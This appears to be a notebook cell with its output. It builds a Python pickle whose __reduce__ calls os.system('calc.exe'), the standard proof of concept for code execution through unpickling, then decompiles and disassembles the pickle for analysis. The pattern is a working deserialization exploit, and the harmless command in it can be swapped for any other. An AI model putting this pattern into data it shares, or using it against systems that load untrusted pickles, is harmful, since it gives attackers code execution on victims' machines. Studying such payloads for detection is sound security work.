 class RCE(object):
    def __reduce__(self):
        return os.system, ('calc.exe',)
pickled = pickle.dumps(RCE())
dumped = ast.dump(analysis.Pickled.load(pickled).ast)
print(dumped)
print(pickletools.dis(pickled))
[17] 0.3s MagicPython
... Module(body=[ImportFrom(module='nt', names=[alias(name='system')], level=0), Assign(targets=[Name(id='_var0', ctx=Store())], value=Call(func=Name(id='system', ctx=Load()),
args=[Constant(value='calc.exe')], keywords=[])), Assign(targets=[Name(id='result', ctx=Store())], value=Name(id='_var0', ctx=Load()))])
    0: \x80 PROTO      3
    2: c    GLOBAL     'nt system'
   13: q    BINPUT     0
   15: X    BINUNICODE 'calc.exe'
   28: q    BINPUT     1
   30: \x85 TUPLE1
   31: q    BINPUT     2
   33: R    REDUCE
   34: q    BINPUT     3
   36: .    STOP
highest protocol among opcodes = 2
None